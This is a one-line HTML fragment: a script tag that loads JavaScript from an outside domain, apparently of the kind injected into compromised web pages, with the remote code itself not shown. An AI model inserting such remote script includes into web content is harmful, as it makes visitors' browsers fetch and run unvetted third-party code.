 :   <script type="text/javascript" src="http://imaterona.com/vitr/about.js"></script>